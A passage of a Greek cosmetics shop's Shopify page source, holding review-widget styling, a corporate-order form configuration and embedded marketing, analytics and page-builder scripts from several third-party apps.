  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_OQERZpuy_5tGhOYZh74rOg":{"uuid":"OQERZpuy_5tGhOYZh74rOg","form_name":"Corporate","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003e\u0026Epsilon;\u0026pi;\u0026iota;\u0026kappa;\u0026omicron;\u0026iota;\u0026nu;\u0026omega;\u0026nu;ή\u0026sigma;\u0026tau;\u0026epsilon; \u0026mu;\u0026alpha;\u0026zeta;ί \u0026mu;\u0026alpha;\u0026sigmaf;\u003c\/h3\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Corporate","":"","form_emails":"","admin_email_subject":"New form submission received.","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_banner":"https:\/\/form-builder-by-hulkapps.s3.amazonaws.com\/uploads\/evacosmeticsgr.myshopify.com\/backend_image\/logo_300x300.png","banner_img_height":"150","banner_img_width":"100","form_banner_alignment":"center","formElements":[{"Conditions":{},"type":"textarea","position":0,"label":"Στοιχεία εταιρείας","required":"yes","page_number":1},{"type":"text","position":1,"label":"Όνομα και επώνυμο","customClass":"","halfwidth":"no","Conditions":{},"page_number":1,"required":"yes","centerfield":"no"},{"type":"email","position":2,"label":"E-mail","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Αριθμός τηλεφώνου","phone_validate_field":"no","default_country_code":"Greece +30","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Αριθμός πακέτων","required":"yes","minNumber":"10","page_number":1},{"Conditions":{},"type":"text","position":5,"label":"Εύρος τιμής (ανά πακέτο)","required":"yes","page_number":1},{"type":"textarea","position":6,"label":"Για ποια προϊόντα ενδιαφέρεστε; Αυτό θα μας βοηθήσει να ετοιμάσουμε την καλύτερη προσφορά για εσάς","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"newdate","position":7,"label":"Προβλεπόμενη ημερομηνία (Μέχρι πότε χρειάζεστε τα πακέτα σας;)","date_limit":"yes","disable_future_dates":"no","required":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"wa786InZREsBvGZLw8_5yQ","shop_timezone":"Europe\/Sofia","shop_id":133446,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"shopify_plus","shop_shopify_domain":"evacosmeticsgr.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-04-10T08:33:43.146-05:00"}},
    shop_data: {"shop_wa786InZREsBvGZLw8_5yQ":{"shop_uuid":"wa786InZREsBvGZLw8_5yQ","shop_timezone":"Europe\/Sofia","shop_id":133446,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"evacosmeticsgr.myshopify.com","shop_created_at":"2025-04-10T08:33:43.146-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/W7XkD4/klaviyo.js?company_id=W7XkD4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/zipchat-ai-chatbot/blocks/widget/09531fba-7e12-4949-9b23-92e32b5e5456 --><script src="https://cdn.shopify.com/extensions/019bb116-417b-746f-b304-37a348222afc/zipchat-38/assets/zipchat.js" defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->


<!-- Hotjar Tracking Code for https://inaessentials.gr -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1667012,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>






  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-712124221"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-712124221');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GPQMN5E2BL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GPQMN5E2BL');
</script>
  
<!-- Add the Tracking Script and Connect to your Account -->
<script>
  (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-15490-8644'); 
</script>
  
<script async src='https://attr-2p.com/0211b6d20/clc/1.js'></script>

  
<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769287612000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/a5e66d15-6775-4b6f-92d1-96849db4196f/box-now-27/assets/box_now_cart_drawer.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/a5e66d15-6775-4b6f-92d1-96849db4196f/box-now-27/assets/box_now_cart_drawer.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f4abaa4-78d0-4a1b-8f4f-540f3b184aab/yotpo-email-marketing-sms-23/assets/forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be9e8-7389-72d2-90ad-753cce315171/consentmo-gdpr-595/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdab7-204d-79c1-9d23-f89b49b55f45/monk-free-gift-with-purchase-331/assets/mr-embed-1.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27961983114,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 